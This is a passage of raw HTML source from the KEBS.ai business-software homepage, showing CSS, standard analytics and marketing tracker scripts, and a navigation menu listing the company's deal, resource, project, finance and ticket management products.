5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal-leading-zero) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal-leading-zero) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://kebs.ai/wp-content/themes/kebs-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='https://kebs.ai/wp-content/themes/kebs-Child-Theme/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickthemecss-css' href='https://kebs.ai/wp-content/themes/kebs-Child-Theme/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='glightboxcss-css' href='https://kebs.ai/wp-content/themes/kebs-Child-Theme/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://kebs.ai/wp-content/uploads/fusion-styles/523541106940086a1477c4f2f90a52dc.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kebs.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kebs.ai/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.2" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/kebs.ai","hash_tracking":"false","v4_id":"G-TMD8CPWW65"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://kebs.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kebs.ai/wp-json/wp/v2/pages/10952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kebs.ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kebs.ai/' />
  

<script type='text/javascript'> 
jQuery( function( $ ) {	
});	
</script>	
<style>
</style>
    <meta name="generator" content="Site Kit by Google 1.139.0" /><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS25T96');</script><!-- End Google Tag Manager -->
<meta name="msvalidate.01" content="C9981B673FEC7C683101FC078A22FBEC" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.66-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="preload" href="https://kebs.ai/wp-content/themes/kebs/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//kebs.ai/wp-content/themes/kebs/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//kebs.ai/wp-content/themes/kebs/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//kebs.ai/wp-content/themes/kebs/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/hosting-template-v3.0/fonts/hosting-template.ttf?hbmf06" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/user-interface-v1.0/fonts/user-interface.ttf?55z8ir" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/wedding-v1.0/fonts/wedding.ttf?ux0lvw" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/bb-v1.0/fonts/bb.ttf?28e02g" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/accountant-pro-icon-set-1/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/business-v1.0-1/fonts/business.ttf?rva0v6" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/business-v1.0/fonts/business.ttf?rva0v6" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/accountant-pro-icon-set/fonts/Accountant-Pro.ttf?ym7fev" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://kebs.ai/wp-content/uploads/fusion-icons/marketing-bold-icon-set/fonts/Marketing-Bold.ttf?x1m7hf" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script");
o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0,
o.onload=function(){window.trackingFunctions.onLoad({appId:"67c17143649c7f0018b450fe"})},
document.head.appendChild(o)}initApollo();</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2950333484167138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }


#sprobanr-sec .sollv-htblock p {
padding-top: 10px;
font-size: 16px;
line-height: 22px;
}

#sollistvnet-sec .fusion-text p {

font-size: 14px;
line-height: 18px;
}

.mmcol-two2 {
--webkit-box-flex: 0;
flex: 0 0 30%;
padding: 60px;
background: #fff3e8;
} 


#solustkymnu-sec .fusion-text.crm-tblock h3:before{
background: url(https://kebs.ai/wp-content/uploads/2022/09/crm-icon.png) no-repeat center center;
}

#solustkymnu-sec .fusion-text.ticketman-tblock h3:before{
background: url(https://kebs.ai/wp-content/uploads/2022/09/ticket-icon.png) no-repeat center center;
}
#solustkymnu-sec .fusion-text.financ-tblock h3:before{
background: url(https://kebs.ai/wp-content/uploads/2022/09/financ-icon.png) no-repeat center center;
}

#solustkymnu-sec .fusion-text.pmhr-tblock h3:before {
background: url(https://kebs.ai/wp-content/uploads/2023/06/Resource-management.png) no-repeat center center;
}


.roundedbox {
text-align: center;
  border-radius: 25px;
  background: #73AD21;
  padding: 10px; 
  width: 200px;
  height: 20px;  
}



.sliding {
	height: 250px;
	margin: auto;
	position: relative;
	width: 90%
	display: grid;
	place-items: center;
}

.slide-track {
		display: flex;
		width: calc(250px * 28);
		animation: scroll 20s linear infinite;

}

.slide {

	height: 200px;
	width: 250px;
	display: flex;
	align-items: center;
	padding: 15px;
}

.slide-track:hover {
animation-play-state: paused;
}


@keyframes scroll {
0% {
	transform: translateX(0);
}
100% {
transform: translateX(calc(-250px * 14));
}
}
.sliding1 {
  overflow: hidden;
  width: 100%;
}

.slide-track1 {
  display: flex;
  width: calc(200%); /* since you repeat the logos for infinite scroll */
  animation: scroll 20s linear infinite; /* adjust speed */
}

.slide1 {
  flex: 0 0 auto; /* prevent shrinking */
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 20px; /* spacing between logos */
}

@keyframes scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); } /* move half the track to loop */
}

.toc-list{
margin-bottom: 8px;
color: #000000;
list-style: none;
}
.anchor {
scroll-margin-top: 130px;
}


.toc-list a:hover{
	display: block;
box-shadow: 0 8px 15px rgb(246 90 100 / .55);
background: #f65964;
color: #fff;
	padding-left: 10px;
	border-radius: 5px;
}

#main1 {
width: 45%;
float: left;
margin-right: 5%;
}

.main2 {
display:flex;
}


#side1 {
width:50%;
float: left;
}

#first {
width: 30%;
float: left;
margin-right: 3%;
}

#second {
width: 30%;
float: left;
margin-right: 3%;
}


#third {
width: 30%;
float: left;
margin-right: 3%;
}

.first {
background-color: #F7F9FB;
}

.second {
background-color: #F7F9FB;
}

.feat{
display: inline-block;
margin: 20px;
color: #fff;
background-color: #EE4961;
text-align: center;	
border-radius: 5px;
padding-left: 10px;
padding-right: 10px;
}

.bene{
display: inline-block;
color: #fff;
background-color: #EE4961;
margin: 20px;
text-align: center;	
border-radius: 5px;
	padding-left: 10px;
padding-right: 10px;
}

.parag{
padding-left: 20px;
padding-bottom: 20px;
padding-top: 20px;
}



@media screen and (max-width: 1200px){
#first{
width:30%;
}

@media screen and (max-width: 600px){
#first{
width:90%;
}
	@media screen and (max-width: 1200px){
#second{
width:30%;
}

@media screen and (max-width: 600px){
#second{
width:90%;
}

@media screen and (max-width: 1200px){
#third{
width:30%;
}

@media screen and (max-width: 600px){
#third{
width:90%;
}
	
	@media screen and (max-width: 376px){
h1{
font-size:50px;
}
	
.topmenuu {
display: flex;
}
	
.conspace {
margin-right: 0%;
}	
	
.memuwrap {

padding: 15px 15px 15px 15px;
background: #ffffff;
width: 650px;}

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.fusion-button-wrapper {
display: inherit;
}
.fusion-column-wrapper {
margin-right: 0% !important;
}</style>
		<script>window.__kl__tr__Id='63ea2e9f7ef142002213f274',function(){var t=document.createElement('script');t.type='text/javascript',t.async=!0,t.src='https://s3-us-west-2.amazonaws.com/kl-website-tracking/klenty_track.js';var e=document.getElementsByTagName('script')[0];e.parentNode.insertBefore(t,e)}();</script>
	<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/25094021.js"></script>
<!-- End of HubSpot Embed Code -->
</head>

<body class="home wp-singular page-template page-template-100-width page-template-100-width-php page page-id-10952 wp-theme-kebs wp-child-theme-kebs-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="10952">
	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS25T96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling kebs-mainheader fusion-sticky-container fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:12px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:#ffffff !important;--awb-flex-wrap:wrap;--awb-box-shadow: 2px 0px 10px rgba(17,20,52,0.35);" id="kebs-mainheader" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center mheader-logo-col" style="--awb-padding-top:0px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:11.52%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none mheader-logo"><a class="fusion-no-lightbox" href="https://kebs.ai/" target="_self" aria-label="Logo"><img decoding="async" width="414" height="120" alt="KEBS" src="https://kebs.ai/wp-content/uploads/2022/07/Logo.png" class="img-responsive wp-image-5106" srcset="https://kebs.ai/wp-content/uploads/2022/07/Logo-200x58.png 200w, https://kebs.ai/wp-content/uploads/2022/07/Logo-400x116.png 400w, https://kebs.ai/wp-content/uploads/2022/07/Logo.png 414w" sizes="(max-width: 640px) 100vw, (max-width: 1919px) 400px,(min-width: 1920px) 17vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_5 3_5 fusion-flex-column fusion-flex-align-self-center mheader-menu-col" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:0%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-gap:50px;--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:&quot;DM Sans&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:700;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-5111"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu fusion-has-all-widgets"  data-item-id="5111"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Products</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Products" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu"><li  id="menu-item-5380"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5380 awb-menu__li fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class="fusion-megamenu-widgets-container second-level-widget"><div id="custom_html-2" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="mmrow pmmrow">
	<div class="mmcol-one">	
		<h3>Purpose-built Quote to cash solution for Professional services</h3><br>
		<div class="promm-lists">
			<div class="promm-item">
				<a href="https://kebs.ai/deal-management-software/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-crm-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Deal Management</h5>
							<p>One tool for nurturing, converting, and managing your audience.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/resource-management-software/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-hr-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Resource Management</h5>
							<p>Complete HR solution satisfying employee needs and organizational goals.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/project-management-software/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-pm-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Project management</h5>
							<p>Build, onboard, track, and deliver projects with a dedicated team.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/finance-management-software/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-fin-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Finance Management</h5>
							<p>Shift focus to analysis and action, not transactions.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/ticket-management-software/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-ts-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Ticket Management</h5>
							<p>Customer-centric IT service management suite for support.</p>
						</div>
					</div>
				</a>
			</div>
			
			<div class="promm-item">
				
			</div>
			
		</div>
	</div>
	<div class="mmcol-two">
		<div class="mmrcol-con">
			<h4>Why choose KEBS for your business?</h4>
			<p>KEBS Streamline operations, maximize productivity, exceed customer satisfaction. </p>
			<h4 class="topspace">What’s Hot In KEBS ?</h4>
			<ul>
				<li>Streamlined sales processes</li>	
				<li>Enhanced HR management</li>	
				<li>Successful project delivery</li>	
				<li>Proactive financial management</li>	
				<li>Efficient ticket handling</li>	
			</ul>
		</div>
	</div>
</div></div></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-8242"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8242 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu fusion-has-all-widgets"  data-item-id="8242"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Features</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Features" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-1 columns-per-row-1 columns-1 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu"><li  id="menu-item-8246"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8246 awb-menu__li fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-1 col-lg-12 col-md-12 col-sm-12" ><div class="fusion-megamenu-widgets-container second-level-widget"><div id="custom_html-5" class="widget_text widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="mmrow pmmrow">
	<div class="mmcol-one">	
				<div class="promm-lists">
			<div class="promm-item">
				<a href="https://kebs.ai/deal-management-software/proposal-builder/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-fin-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Proposal Builder</h5>
							<p>Ensure great conversions & build customized proposals instantly with KEBS.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/deal-management-software/sales-pipeline/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-ts-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Sales Pipeline</h5>
							<p>Enhance your sales efficiency and boost revenue with KEBS Sales Pipeline.</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/resource-management-software/timesheet/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-ts-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Timesheet</h5>
							<p>Replace excessive paperwork with an automated leave tracker & approver</p>
						</div>
					</div>
				</a>
			</div>
			<div class="promm-item">
				<a href="https://kebs.ai/resource-management-software/employee-360/">
					<div class="prommview">
						<div class="prommimg">
							<img decoding="async" src="https://kebs.ai/wp-content/uploads/2022/07/promm-wp-icon.png" alt=""/>
						</div>
						<div class="prommcon">
							<h5>Employee 360 </h5>
							<p>Get a comprehensive database
